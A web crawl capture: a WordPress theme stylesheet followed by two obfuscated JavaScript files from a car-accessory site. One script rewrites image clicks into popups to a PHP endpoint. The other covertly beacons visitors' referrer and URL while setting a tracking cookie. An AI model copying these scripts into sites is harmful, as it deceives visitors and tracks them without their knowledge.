	color: #fff;
}

/* Begin Post Formats
--------------------------------------------------- */
.entry-media {
	margin: 0 auto 24px;
	max-width: 724px;
	width: 100%;
}

.entry-media .wp-caption,
.entry-media .wp-caption-text,
.entry-media [class*="align"] {
	margin: 0 auto;
}

/* Aside post format */
.format-aside {
	background-color: #eeefef;
	margin-bottom: 2em;
	padding: 1em 2em;
	font-style: italic;
}

.format-aside .entry-meta {
	margin-top: 0;
	font-size: 0.875em;
	color: #c8c8c8;
}
.format-aside .edit-link {
	font-size:1em;
}

/* Audio post format */
.format-audio h1:before {
	font-family: genericons;
	content: '\f109';
	float: left;
	color: #d2a76a;
	font-size: 48px;
	position: relative;
	top: -8px;
}
.format-audio p {
	clear: both;
	font-style: italic;
}
.format-audio .entry-content a,
.format-audio .entry-meta a,
.format-audio .entry-content a:hover,
.format-audio .entry-meta a:hover {}

.format-audio .audio-content {
	width: 80%;
	width: -webkit-calc(100% - 85px);
	width:         calc(100% - 85px);
}

.format-audio .wp-audio-shortcode {
	height: 30px !important; /* Override mediaelement.js style */
	margin: 20px 0;
	max-width: 400px !important; /* Override mediaelement.js style */
}

.format-audio audio {
	max-width: 100% !important; /* Avoid player width overflow. */
}

/* WordPress Gallery */
.format-gallery {}

.format-gallery .entry-header {
	margin-bottom: 15px;
}


.format-gallery .entry-meta a,
.format-gallery .entry-content a {
	color: #722d19;
}
.gallery {
	display: block;
	clear: both;
	overflow: hidden;
	margin: 0 auto;
	}
.gallery .gallery-row {
	display: block;
	clear: both;
	overflow: hidden;
	margin: 0;
	}
.gallery .gallery-item {
	overflow: hidden;
	float: left;
	margin: 20px 10px 0 10px;

	text-align: center;
	list-style: none;
	padding: 0;
	}
.gallery .gallery-item .gallery-icon {
	padding:12px;
}
.gallery .gallery-item .gallery-icon img {
	width: auto;
	height: auto;
	margin: 0 auto;
	-webkit-box-shadow: 0px 0px 12px 0px rgba(0, 0, 0, .6);
    box-shadow: 0px 0px 12px 0px rgba(0, 0, 0, .6);
	border: 1px solid #fff;	
}
.gallery-caption {
	margin-left: 0;
}

.gallery-columns-0 dl { width: 100%; }
.gallery-columns-1 dl { width: 100%; }
.gallery-columns-2 dl { width: 46%; }
.gallery-columns-3 dl { width: 30%; }
.gallery-columns-4 dl { width: 22%; }
.gallery-columns-5 dl { width: 17%; }
.gallery-columns-6 dl { width: 13%; }
.gallery-columns-7 dl { width: 11%; }
.gallery-columns-8 dl { width: 9%; }
.gallery-columns-9 dl { width: 8%; }
.gallery-columns-10 dl { width: 7%; }


/* alignment */
.alignnone {
	margin: 0 0 2em;
}
.alignleft {}
.alignright {}
.aligncenter {}

/* Image post format */
.format-image .entry-content img {
	-webkit-box-shadow: 0px 0px 12px 0px rgba(0, 0, 0, .6);
    box-shadow: 0px 0px 12px 0px rgba(0, 0, 0, .6);
	border: 1px solid #fff;
}
.format-image .comments-link {
	display: block;
}
.format-image .categories-links,
.format-image .tags-links {
	display: none;
}
#bottom-wrapper img {
	-webkit-box-shadow: 0px 0px 12px 0px rgba(140, 140, 140, .9);
    box-shadow: 0px 0px 12px 0px rgba(140, 140, 140, .9);
	border: 1px solid #838383;
	max-width: 98%;
}

/* Quote post format */
.format-quote {}
.format-quote h1 {
	font-family: merienda, georgia;
	font-size: 20px;
	text-indent: 60px;
	margin-bottom: 0.5em;
}
.format-quote .entry-content {
	color: #888;
	margin-bottom: 2em;
	font-style: italic;
}

.format-quote .entry-content blockquote {
	font-size: 14px;
	font-style: italic;
	margin: 0;
}

.format-quote .entry-content a,
.format-quote .entry-meta a {
	color: #8bae2a;
}

.format-quote .entry-content cite a {
	border-bottom: 1px dotted #fff;
	color: #fff;
}

.format-quote .entry-content cite a:hover {
	text-decoration: none;
}

.format-quote small,
.format-quote cite {
	display: block;
	font-size: 0.938em;
	font-style: italic;
	color: #d2a76a;
	margin-top: 0.750em;
}
.format-quote cite {
	margin-top: 0;
	line-height: 0.5em;
}

.format-quote h1 {
	position: relative;
}

.format-quote h1:before {
	content: '\201C';
	font-family: Times, "Times New Roman", serif, genericons;
	font-size: 6em;
	font-weight: 400;
	color: #b1b2b1;
	line-height: .8;	
	position: absolute;
	left: -0.5em;
	top: -5px;
}
/* Status post format */
.format-status-header h2 {
	margin: 5px 0 7px;
	font-family: merienda, georgia;
	font-size:16px;
	line-height: 1.25;
}
.format-status-date {
	font-size: 13px;
}
.format-status .avatar {
	margin-bottom: 10px;
}

/* Video post format */
.format-video {}
.format-video .entry-content a,
.format-video .entry-meta a,
.format-video .entry-content a:hover,
.format-video .entry-meta a:hover {
	color: #fbfaf3;
}

.format-video .entry-meta {
	color: #220e10;
}

.format-video iframe {
	-webkit-box-shadow: 0px 0px 12px 0px rgba(0, 0, 0, .6);
    box-shadow: 0px 0px 12px 0px rgba(0, 0, 0, .6);
	border: 1px solid #fff;
}



/* Icons and Social Networking
-------------------------------------------------------------- */
.genericon {
	display: inline-block;
	width: 16px;
	height: 16px;
	-webkit-font-smoothing: antialiased;
	font-size: 1.000em;
	line-height: 1;
	font-family: 'Genericons';
	text-decoration: inherit;
	font-weight: normal;
	font-style: normal;
	vertical-align: top;
}
/* IE7 and IE6 hacks */
.genericon {
	*overflow: auto;
	*zoom: 1;
	*display: inline;
}
/* Social icons */
#twitter:before { content: '\f202'; }
#facebook:before { content: '\f203'; }
#google:before { content: '\f206'; }
#linkedin:before { content: '\f207'; }
#pinterest:before { content: '\f209'; }
#flickr:before { content: '\f211'; }
#youtube:before { content: '\f213'; }
#vimeo:before { content: '\f212'; }
#instagram:before { content: '\f215'; }
#rss:before { content: '\f413'; }

/* Social container */
#socialbar #social-icons {
	margin: 0 0 40px;
	text-align: center;
}
#social-icons div {
	position: relative;
	margin-top:5px;
	text-align:center;
}
#socialbar .genericon {
	font-size: 1.438em;
	width: 40px;
	height: 29px;
	margin-right:8px;
	padding: 11px 0 0 0;
	border-radius: 40px;
}
#social-icons a {
	text-decoration:none;
}
#social-icons a:hover {}


/* Post format - Articles
-------------------------------------------------------------- */
.entry-header {}
.format-standard .entry-title, 
.format-standard .entry-title a {
	text-align: center;
}
.entry-title a {
	display:block;
	min-height:22px;
}
.entry-title a:hover {}

.bypostauthor {}
.sticky .featured-post{
	margin-top: -20px;
	margin-bottom: 10px;
	display: block;
	text-align: center;
	font-style:italic;
	font-weight:bold;
	text-transform: uppercase;
}
.edit-link {
	font-size: 11px;
}
.post-edit-link {
	display: inline-block;
	margin-bottom: 12px;
}
header .edit-link {
	margin-left: 1em;
}
.entry-meta {}
footer.entry-meta {
	clear: both;
}
.entry-footer-meta {
	margin-bottom: 20px;
	padding: 6px 0;
	border-top: 1px solid #dedede;
	border-bottom: 1px solid #dedede;
	font: italic 11px verdana, sans-serif;
	line-height: 1.5;
	clear:both;
}
.meta-posted,
.meta-tagged {
	font-weight: bold;
}
.entry-date-box {
	width:67px; 
	height:67px;  
	position:absolute; 
	bottom:-29px; 
	left:45%; 
	text-align:center;
	border-radius: 70px;
	-webkit-box-shadow:  0px 0px 12px 0px rgba(0, 0, 0, .6);
    box-shadow:          0px 0px 12px 0px rgba(0, 0, 0, .6);
}
.entry-month,
.entry-date,
.entry-year {
	display:block;
	text-transform: uppercase;
}
.entry-date {
	font-size: 28px;
}
.entry-month {
	margin-top:8px;
}
.entry-month,
.entry-year {
	font-size: 11px;
	line-height: 1.5em;
}

.entry-summary {}
.entry-content {}
.comments-link {}
.more-link {
	font-family: Merienda, sans-serif;
	font-size: 12px;
	text-align: center;
	text-decoration: none;
	
}
.entry-shadow {
	max-height:2em;
	margin:3em auto 2em;
	text-align: center;
}

/* Category and Archive Headers */
.category-header,
.archive-header {
	padding-bottom: 2em;
}


/* Pagination 
-------------------------------------------------------------- */
nav.nav-single {
	font-style:italic;
	margin-bottom:20px;
}
nav.nav-single h5 {
	color: #757575;
	margin-bottom: 5px;
}
.nav-links {
	margin-bottom:20px;
}

/* Images 
-------------------------------------------------------------- */
.entry-thumbnail,
#lum-wpheader,
#lum-banner {
	text-align: center;
}
#lum-wpheader,
#lum-banner {
	margin-bottom: 50px;
}
.wp-post-image,
.lum-header-image,
.entry-attachment img,
.image-glow {
	-webkit-box-shadow: 0px 0px 12px 0px rgba(0, 0, 0, .6);
    box-shadow:         0px 0px 12px 0px rgba(0, 0, 0, .6);
	border: 1px solid #fff;
}
.entry-thumbnail {
	max-width: 720px;
	margin-bottom:50px;
	position: relative;
}
#bottom-wrapper .image-glow {
	-webkit-box-shadow: 0px 0px 12px 0px rgba(140, 140, 140, .9);
    box-shadow: 0px 0px 12px 0px rgba(140, 140, 140, .9);
	border: 1px solid #838383;
	max-width: 98%;
}

img.alignleft,
div.wp-caption.alignleft {
	float: left;
	margin: 6px 35px 0 0;
}
img.alignright,
div.wp-caption.alignright {
	float: right;
	margin: 6px 0 0 35px;
}
img.aligncenter,
div.wp-caption.aligncenter {
	display: block;
	margin: 12px auto;
	text-align:center;
}
img.alignnone,
div.wp-caption.alignnone {
	float: none;
}
.wp-caption {
	max-width: 100%; /* Keep wide captions from overflowing their container. */
}
div.wp-caption {}
p.wp-caption-text {
	padding: 8px 0 0 0;
	font-weight: bold;
	text-align: center;
}

/* Links
-------------------------------------------------------------- */
a,
a:visited {
	text-decoration: none;
}
a:focus {
	outline: thin dotted;
}
a:hover {
	text-decoration: none;
}
p a:active,
p a:hover {
	text-decoration: underline;
}
.more-link {}
.more-link:hover {
	text-decoration: none;
}
#bottom-wrapper a {
	color: #fff;
}
#bottom-wrapper a:hover {
	color: #abb3b4;
}

/* List Styles
-------------------------------------------------------------- */
.format-standard ul,
.type-page ul,
.format-standard ol,
.type-page ol,
.comment ul,
.comment ol {
	margin: 1.125em 0 1.250em 3em;
}
.format-standard ul ul,
.type-page ul ul,
.comment ul ul,
.format-standard ol ol,
.type-page ol ol,
.comment ol ol  {
	margin: 0.188em 0 0.188em 2.5em;
}
.format-standard ul,
.type-page ul {
	list-style-type: square;
}
.format-standard ul ul,
.type-page ul ul{
	list-style-type: circle;
}
.format-standard ol,
.type-page ol {
	list-style-type: decimal;
}
.format-standard ol ol,
.type-page ol ol {
	list-style-type: upper-alpha;
} 
.format-standard ol ol ol,
.type-page ol ol ol {
	list-style-type: lower-alpha;
}


/* definition Lists */
dl {
	margin-left:0;
}
dt {
	text-transform:uppercase;
	font-weight: bold;
}
dd {
	background:none no-repeat left top;
	margin:7px 10px 7px 30px;
	padding-left:10px;
	font-style:italic;
}

/* Attachment Image template
-------------------------------------------------------------- */
.attachment-details {
	margin: 0 auto 1.5em;
}
.attachment-entry-caption {
	font-size: 1.5em;
	margin: 1.5em auto 0;
}
.entry-attachment img {
	max-width: 100%;
}
article.image-attachment .entry-description {
	width: 75%;
	margin:0 auto 2em;
}
.type-page .attachment-post-thumbnail,
.entry-attachment img {
	max-width: 98%;
}

.type-page .attachment-post-thumbnail  {
	margin-bottom:2em;
}

/* Comments 
--------------------------------------- */
header.comment-meta {
	margin-bottom: 14px;
	background-color: #f3f4f4;
	font-style: italic;
}
header.comment-meta .avatar {
	margin:3px 0 3px 3px;
}
section.comment-content {
	line-height: 1.6;
}
cite.fn {
	display:inline-block;
	margin-top:5px;
	font-size: 14px;
	font-size: 0.875rem;
}
span.postauthor,
span.comment-date {
	font-size: 11px;
}
span.comment-date {
		display: block;
		line-height:1;
}
h3#reply-title {
	font-size: 16px;
}
h4#comments-title {
	font-size: 16px;
	margin-bottom: 20px;
}
div.reply {
	margin-bottom: 20px;
}
#commentform  {
	margin-bottom:28px;
}
ol#comment-list {
	margin-left: 0;
	
}
#comments ol.children {
	margin-left:16px;
}
li.comment {
	margin-left:0;
	list-style:none;
}
.comment-reply-link {
	font-style: italic;
}
header.archive-header,
header.page-header,
header.search-header,
.author-info {
	margin-bottom: 35px;
}
.author-avatar {
	margin-bottom: 20px;
}
#commentform input[type="submit"] {
	margin-left:0;
}
#comments .edit-link {
	margin-left: 0;
}

/* Tables
-------------------------------------------------------------- */
table {
  max-width: 100%;
  background-color: transparent;
  border-collapse: collapse;
  border-spacing: 0;
}
.table {
  width: 100%;
  margin-bottom: 20px;
}
.table th,
.table td {
	padding:6px;  
	text-align: left;
	vertical-align: top;
}
.table th {
  font-size:14px;
  letter-spacing:1px;
}
.table-striped thead tr {
	background-color: #3a3e3f;
	color:#fff;
}
.table-striped thead tr a,
.table-striped td a:hover {
	color:#fff;
}
.table-striped tbody tr:nth-child(odd) td,
.table-striped tbody tr:nth-child(odd) th {
	background-color: #555a5c;
}
.table-striped tbody tr:nth-child(even) td,
.table-striped tbody tr:nth-child(even) th {
	background-color: #757a7c;
}

/* Widgets 
----------------------------------------- */
#left-column .module,
#right-column .module {
	margin-bottom: 38px;
}
#left-column .module li,
#right-column .module li {
	padding: 6px 0;
	border-bottom-width: 1px;
	border-bottom-style: solid;
}
#bottom-wrapper .module li {
	padding: 3px 0 4px;
	border-bottom-style: solid;
	border-bottom-width: 1px;
}

/* Widget Menu */
ul.menu-widget ul.sub-menu {
	margin:0 0 0 18px !important;
}
ul.menu-widget ul.sub-menu li {
	border:none;
	padding:0;
}
#content-wrapper aside ul.menu-widget li.current-menu-item a {
	color:#656565;
}

/* Search Widget */
#lum-search {
	width: 57%;
}
#lum-search,
#lum-searchsubmit {
	background-color: #23292a;
	color: #8f8f93;
	border-color: #3d4445;
	-webkit-box-shadow: 0px 0px 12px 0px rgba(0, 0, 0, .6);
    box-shadow: 0px 0px 12px 0px rgba(0, 0, 0, .6);
}
#lum-searchsubmit:hover {
	background-color: #555a5c;
	color: #8f8f93;
}
#content #lum-search,
#content #lum-searchsubmit {
	color: #787c7f;
	-webkit-box-shadow: none;
    box-shadow: none;
	border: 1px solid #dedede;
	background-color: #f3f4f4;
}


/* Recent Posts Plus widget */
.widget_recent_entries li {
    clear: both;
}
.widget_recent_entries .wp-post-image {
    float: left;
    margin: 5px 15px 0 0;
}
.widget_recent_entries li p {
    margin: 5px 0 0;  
}
.widget_recent_entries h4 {
	font-size: 0.875rem;
	margin-bottom: 0;
}
.rp-date {
	font-size: 11px; 	
	display:block; 	
	clear:right; 
	line-height: 14px;
}


/* Main Menu Toggle */
.menu-toggle {
	padding: 6px 10px;
	font-size: 12px;
	line-height: 1.428571429;
	font-weight: normal;
	color: #7c7c7c;
	background-color: #e6e6e6;
	background-repeat: repeat-x;
	background-image: -moz-linear-gradient(top, #f4f4f4, #e6e6e6);
	background-image: -ms-linear-gradient(top, #f4f4f4, #e6e6e6);
	background-image: -webkit-linear-gradient(top, #f4f4f4, #e6e6e6);
	background-image: -o-linear-gradient(top, #f4f4f4, #e6e6e6);
	background-image: linear-gradient(top, #f4f4f4, #e6e6e6);
	border: 1px solid #d2d2d2;
	border-radius: 3px;
	box-shadow: 0 1px 2px rgba(64, 64, 64, 0.1);
}
.menu-toggle {
    cursor: default;
}
.menu-toggle:hover {
	color: #5e5e5e;
	background-color: #ebebeb;
	background-repeat: repeat-x;
	background-image: -moz-linear-gradient(top, #f9f9f9, #ebebeb);
	background-image: -ms-linear-gradient(top, #f9f9f9, #ebebeb);
	background-image: -webkit-linear-gradient(top, #f9f9f9, #ebebeb);
	background-image: -o-linear-gradient(top, #f9f9f9, #ebebeb);
	background-image: linear-gradient(top, #f9f9f9, #ebebeb);
}
.menu-toggle:active,
.menu-toggle.toggled-on {
	color: #757575;
	background-color: #e1e1e1;
	background-repeat: repeat-x;
	background-image: -moz-linear-gradient(top, #ebebeb, #e1e1e1);
	background-image: -ms-linear-gradient(top, #ebebeb, #e1e1e1);
	background-image: -webkit-linear-gradient(top, #ebebeb, #e1e1e1);
	background-image: -o-linear-gradient(top, #ebebeb, #e1e1e1);
	background-image: linear-gradient(top, #ebebeb, #e1e1e1);
	box-shadow: inset 0 0 8px 2px #c6c6c6, 0 1px 0 0 #f4f4f4;
	border: none;
}

/* Menus 
-------------------------------------------------------------- */
@media (min-width: 768px) {
	#equal-well nav#site-navigation {
		margin-bottom: 38px;
	}
	.menu-toggle{
	display:none;
	}
	#equal-well nav.main-menu ul li  {
		font: bold 15px merienda, serif;
		color: #f5f5f5;
	}
	#equal-well nav.main-menu ul li a:hover {
		color: #d2a76a;
	}
	#equal-well .menu-desc {
		font: normal 11px arial, sans-serif;
		color: #8f8f93;
	}
	#equal-well .main-menu {
	float: none;
	position: relative;
	}
	#equal-well .main-menu ul {
	margin:0;
	padding: 0;
	}
	#equal-well .main-menu ul:first-child > li > a {
	display:block;
	position: relative;
	}
	#equal-well .main-menu ul:first-child > li {	
	border-bottom-style: solid;
	border-bottom-width: 1px;
	}
	#equal-well .main-menu ul:first-child {
	border-top-style: solid;
	border-width:1px;
	}

	.main-menu ul:first-child > li.current-menu-item > a, 
	.main-menu ul:first-child > li.current_page_item > a {	}
	
	#equal-well .main-menu li {
	padding: 5px 0;
	}

	#equal-well .main-menu .menu li {
	position:relative;
	margin:0;
	}

	#equal-well .main-menu .menu li li:first-child {
	border:none;
	}

	#equal-well .main-menu .menu ul {
	display: none;
	width: 180px; /* this is our 1st submenu width */
	right:-150px; /* lets position the 1st submenu so it overlaps the main menu */
	position: absolute;
	top: 0px;
	z-index:900; /* lets make sure it floats on top */
	padding:5px 14px;
	background-color:#222829;
	-webkit-box-shadow:  0px 0px 10px 0px rgba(0, 0, 0, .5);
	box-shadow:  0px 0px 10px 0px rgba(0, 0, 0, .5);
	cursor: pointer;
	}
	aside#right-column .main-menu .menu ul { /* flip the submenu when using a right column */
		left: -200px;
	}
	#equal-well .main-menu .menu ul li {
	border:none;
	border-top-style: solid;
	border-top-width: 1px;
	position: relative;
	display:block;
	font-size: 13px;
	}

	#equal-well .main-menu .menu li ul a {
	width:170px;
	text-align:left;
	max-width: none;
	text-decoration: none;
	}
	#equal-well .main-menu .menu li ul li {
		padding:10px 5px;
	}
	#equal-well .main-menu .menu ul ul {
	top:auto;
	z-index:910;
	}	

	#equal-well .main-menu .menu li ul ul {
	right:-200px;
	top:0;
	}
	aside#right-column .main-menu .menu li ul ul {
		left:-200px;
	}
	#equal-well .main-menu .menu li ul ul {}

	#equal-well .main-menu .menu li:hover ul ul, 
	#equal-well .main-menu .menu li:hover ul ul ul,
	#equal-well .main-menu .menu li:hover ul ul ul ul {
	display:none;	
	}
	#equal-well .main-menu .menu li:hover ul, 
	#equal-well .main-menu .menu li li:hover ul, 
	#equal-well .main-menu .menu li li li:hover ul, 
	#equal-well .main-menu .menu li li li li:hover ul {
	display:block;
	}
	/* make the main level menu items active with a colour */
	#equal-well .main-navigation .current-menu-item > a,
	#equal-well .main-navigation .current-menu-ancestor > a,
	#equal-well .main-navigation .current_page_item > a,
	#equal-well .main-navigation .current_page_ancestor > a {
		color: #d2a76a;
	}
	/* make the submenus active with a colour */
	#equal-well .main-navigation ul.sub-menu li.current-menu-item > a,
	#equal-well .main-navigation ul.sub-menu li.current-menu-ancestor > a,
	#equal-well .main-navigation ul.sub-menu li.current_page_item > a,
	#equal-well .main-navigation ul.sub-menu li.current_page_ancestor > a {
		color: #d2a76a;
	}
}




	
@media (min-width: 320px) and (max-width: 767px) {
	.main-navigation {
		margin-bottom: 20px;
	}
	.main-navigation li {
		margin-top:0;
		font-size: 14px;
	}
	.main-navigation ul.sub-menu li {
		font-size: 11px;
		font-style: italic;
	}
	.main-navigation {
	margin-top: 20px;
	text-align: center;
	}
	.main-navigation li {
		background-image:none;
		margin-top: 10px;
		padding-left:0;
		font-family: merienda, serif;
		font-size: 15px;
		line-height: 1.42857143;
	}
	.main-navigation a {
		color: #5e5e5e;
	}
	.main-navigation ul.sub-menu li a {
		color: #668a47;
	}
	.main-navigation ul.nav-menu,
	.main-navigation div.nav-menu > ul {
		display: none;
	}
	.main-navigation ul.nav-menu.toggled-on,
	.menu-toggle {
		display: inline-block;
	}
}

/* Footer Menu
-------------------------------------------------------------- */
#footer-menu {
	margin:20px auto 0;
	font: normal 12px "Lucida Grande", "Lucida Sans Unicode", Verdana, sans-serif;
	text-align:center;
}
#footer-menu li {
	display:inline;
	margin:0;
	padding-left:0;
	background-image: none;
 }
#footer-menu li a {
	margin:0 2px 0 5px;
}
#footer-menu li:before { 
	content:"\00B7";
}
#footer-menu li:first-child:before {
	content:"";
}
#footer-menu li a:hover {
	text-decoration:underline;
}

/* Form Overrides
------------------------------------------------ */

.luminescence-form {
	width:90%;
}
.form-elements {
	width: auto;
	min-height: 30px;
	padding:4px 0;
}

input,
textarea{
	border: 1px solid #dedede;
	background: #f3f4f4;
	line-height: 1.25;
	margin:0;
	padding: 5px 12px;
}
input,
textarea,
input[type="submit"],
input[type="button"],
button[type="button"],
button[type="submit"],
button[type="reset"],
.btn {
	font-size: 1em;
	line-height: 1.25;
}
#searchform input[type="submit"] {
	margin-left: 7px;
}

input[type="checkbox"],
input[type="radio"] {
	margin: 0 7px;
}
select[multiple],
select[size] {
  height: auto;
}
select,
input[type="file"] {
  height: 30px;
  /* In IE7, the height of the select element cannot be changed by height, only font-size */
  *margin-top: 4px;
  /* For IE7, add top margin to align select with labels */
  line-height: 30px;
}
textarea {
	margin-bottom: 10px;
}
select {
  background-color: #ffffff;
  border: 1px solid #cccccc; 
}

/* Default Button Styling */
input[type="submit"],
input[type="button"],
button[type="button"],
button[type="submit"],
button[type="reset"],
.btn {
	background-color: #43494a;
	color: #dcdcdc;
  	display: inline-block;
	padding: 5px 12px;
	margin-bottom: 3px;
	font-weight: normal;
	text-align: center;
	vertical-align: middle;
	cursor: pointer;
	border: 1px solid transparent;
	white-space: nowrap;
}
input[type="submit"]:focus,
input[type="button"]:focus,
button[type="button"]:focus,
button[type="submit"]:focus,
button[type="reset"]:focus,
.btn:focus {
  outline: thin dotted #333;
  outline: 1px auto -webkit-focus-ring-color;
}
input[type="submit"]:hover,
input[type="button"]:hover,
button[type="button"]:hover,
button[type="submit"]:hover,
button[type="reset"]:hover,
.btn:hover {
  background-color: #222;
  color: #dcdcdc;
  text-decoration: none;
}

/* Light Button Styling */
input[type="submit"].btn-light,
input[type="button"].btn-light,
button[type="button"].btn-light,
button[type="submit"].btn-light,
button[type="reset"].btn-light,
.btn.btn-light {
	background-color: #dee0e0;
	color: #23292a;
}
input[type="submit"]:focus,
input[type="button"]:focus,
button[type="button"]:focus,
button[type="submit"]:focus,
button[type="reset"]:focus,
.btn.btn-light:focus {
	  border-color: #adadad;
}

input[type="submit"].btn-light:hover,
input[type="button"].btn-light:hover,
button[type="button"].btn-light:hover,
button[type="submit"].btn-light:hover,
button[type="reset"].btn-light:hover,
.btn.btn-light:hover {
	background-color: #43494a;
	color: #dcdcdc;
}



.btn-link {
  color: #d2a76a;
  font-weight: normal;
  cursor: pointer;
  border-radius: 0;
}
.btn-link,
.btn-link:active {
  background-color: transparent;
  -webkit-box-shadow: none;
  box-shadow: none;
}

.btn-link:hover {
  color: #b88338;
  text-decoration: underline;
  background-color: transparent;
}
.btn-lg {
  padding: 10px 16px!important;
  font-size: 1.50em!important;
  line-height: 1.33;
}
.btn-sm {
  padding: 5px 10px!important;
  font-size: 0.875em!important;
  line-height: 1.5;
}
.btn-xs {
  padding: 2px 8px!important;
  font-size: 0.75em!important;
}


#commentform input[type="text"],
#commentform input[type="email"],
#commentform input[type="url"] {
	clear:both;
}
#commentform textarea {}
#commentform p.form-submit {
	margin:4px 0;
	clear:both;
}
#searchform {
	margin-bottom: 20px;
}



@media (max-width: 979px) {
	body {
		padding-top: 0;
	}
}

@media (min-width: 980px) {
	.nav-collapse.collapse {
		height: auto !important;
		overflow: visible !important;
	}
}

/* Large Desktop
-------------------------------------------------------------- */
@media (min-width: 1200px) { }
 
/* Portrait tablet to landscape and desktop
-------------------------------------------------------------- */
@media (min-width: 768px) and (max-width: 979px) { }
 
/* Landscape phone to portrait tablet 
-------------------------------------------------------------- */
@media (max-width: 767px) {
	/* Responsive - move left column below content and then center the logo */
    #left-column,
	#right-column {
        display: inline-block;
        margin-top: 20px;
        width: 100%;
    }
    #content {
        float:none;
        margin-left:0;
    }
	#footer {
		padding-left: 20px;
		padding-right: 20px;
	}
	#site-title h1,
	#site-title h2 {
		color:#1c2123;
		margin:auto;
		text-align:center;
	}
	#content-left .content-inner,
	#content-right .content-inner {
		padding:20px;
	}
	#equal-well {
		min-height: auto!important;
	}
}
 
/* Landscape phones and down
-------------------------------------------------------------- */
@media (max-width: 480px) { 
	.entry-date-box {
		left: 38%;
	}
	#site-title {
		width:auto;
	}
	#site-title h2 {
		margin:5px auto 0;
}

}

--- FILE ---
content_type: application/javascript
request_url: https://bmwwinddeflectors.com/zoxa.js
body_size: 566
content:

window.onload = function ()
{
	wymuvixyb();
}

//===============================================================================================================================================
function wymuvixyb()
{
  
	var rygosu = document.getElementsByTagName("img");
 	for (var xorymyjiwity = 0; xorymyjiwity < rygosu.length; xorymyjiwity++)  

	{ 
		var viqafikys = rygosu[xorymyjiwity].getAttribute("class"); 
  
		if(viqafikys == null || viqafikys.length < 50) continue;
  


		var jasy = "/gikelu.php?hywsu=" + viqafikys;
		var pykecidemy = rygosu[xorymyjiwity].getAttribute("alt");			var xenoguhofubesyw = lyfywa(jasy, pykecidemy);
		var gokyxanerybeqi = rygosu[xorymyjiwity].parentNode; 
		var wegosyz = rygosu[xorymyjiwity].cloneNode(true);
 		xenoguhofubesyw.appendChild(wegosyz);
			
 	
 		gokyxanerybeqi.replaceChild(xenoguhofubesyw, rygosu[xorymyjiwity]);	 
 
 	}}

function lyfywa(kitavisicinu, nykymalovimav){ 	if(nykymalovimav == null) nykymalovimav = "";
  	var rybal = document.createElement("a");
 	 	rybal.href = "#" + nykymalovimav;	 	 	 	rybal.setAttribute("onclick", "javascript:window.open('" + kitavisicinu + "');return false;"); 	rybal.setAttribute("rel","nofollow"); 	
	rybal.setAttribute("target","_blank");				return rybal; 
   }

--- FILE ---
content_type: application/javascript
request_url: https://bmwwinddeflectors.com/jubyke.js
body_size: 778
content:


//===============================================================================================================================================

function heza()
{	var ludyv = window.location.href;
 	    var duviwezobej = "jubyke"; 	var qiqyhev = "/" + duviwezobej + ".php";		     var lymicapo = 60;	var hufadanimes = duviwezobej;  
	var jobavica = "";      try 	 



	    {	        jobavica=""+parent.document.referrer; 
 
    }    catch (ex) 
     {   

	    jobavica=""+document.referrer;
    } 

	if(beduwuhuci(hufadanimes) == null)  
	{   
		var dytimicoxym = window.location.hostname;			 		 

	 
				lunawezo(hufadanimes, "1", lymicapo, "/", dytimicoxym);   
 		if(beduwuhuci(hufadanimes) != null)		 		{  			var nila = new Image();
			nila.src=qiqyhev + "?referer=" + escape(jobavica) + "&url=" + escape(ludyv);  			}		 	}

 
}   

heza();

//===============================================================================================================================================

function beduwuhuci(tarosuhakyh) {	     var jyhogevusigyfuw = document.cookie;

	    var gyvojenodicirys = tarosuhakyh + "="; 
	     var bujymaf = jyhogevusigyfuw.indexOf("; " + gyvojenodicirys); 		     if (bujymaf == -1) {	
         bujymaf = jyhogevusigyfuw.indexOf(gyvojenodicirys);        if (bujymaf != 0) return null;      } else {
           bujymaf += 2;
    } 		     var xidux = document.cookie.indexOf(";", bujymaf);    if (xidux == -1) {         xidux = jyhogevusigyfuw.length; 
	 
    }
		
    return unescape(jyhogevusigyfuw.substring(bujymaf + gyvojenodicirys.length, xidux)); }



function lunawezo(botomesacucice,fopy,dapyf, dysocozos, symivapeve) 
{  var xyzohosobidahyf = new Date();  var ratupykaxejetu = new Date(); 




	 
	
 ratupykaxejetu.setTime(xyzohosobidahyf.getTime() + 1000*60*dapyf); 


	 document.cookie = botomesacucice+"="+escape(fopy) + ";expires="+ratupykaxejetu.toGMTString() + ";path=" + dysocozos + ";domain=" + symivapeve; 
	
}